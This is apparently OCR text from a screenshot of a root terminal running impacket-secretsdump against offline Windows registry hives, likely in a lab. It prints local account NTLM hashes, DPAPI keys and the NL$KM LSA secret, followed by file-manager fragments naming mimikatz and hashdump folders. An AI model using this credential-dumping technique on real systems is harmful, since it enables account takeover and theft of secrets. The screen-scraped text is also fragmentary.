 └─# impacket-secretsdump -sam sam.hiv -system system.hiv -security security.hiv LOCAL
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0×d6fb27e91df2e6f08a3cc76cf833782b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
60408:1001:aad3b435b51404eeaad3b435b51404ee:f7343996376cd77d592021f14fef6cf4:::
haha:1002:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×5ef7127b386cc26db5155d0c7de9ce0300a8acd8
dpapi_userkey:0×0dafd6580f7d3add46c3a2fd08055be89953c21f
[*] NL$KM
0000 E1 92 06 56 D2 F0 E0 02 6F 36 D6 B4 DC C1 3B A9 ...V....o6....;.
0010 18 8C C1 EB 38 DD 72 94 E8 E5 DC 64 9E 8A CD EE ....8.r....d....
0020 A4 96 AE 05 0A 27 35 1C 76 1B 2C 98 EB 85 71 9C .....'5.v.,...q.
0030 73 B7 BC DA 3F 31 3A 37 9F 3F D4 91 A5 4F F6 FD s...?1:7.?...O..
NL$KM:e1920656d2f0e0026f36d6b4dcc13ba9188cc1eb38dd7294e8e5dc
[*] Cleaning up...
日期
大小
2022-04-11 22:38:20
2022-04-11 20:49:31
2022-04-11 20:59:24
2022-04-11 23:12:03
Desktop
Trash
Documents
Music
Pictures
Videos
system.hiv
x64
File Edit View Go Help
Desktop hash hashdump mimikatz_trunk
Warning: you are using the root account. You may harm your system.
Places
Computer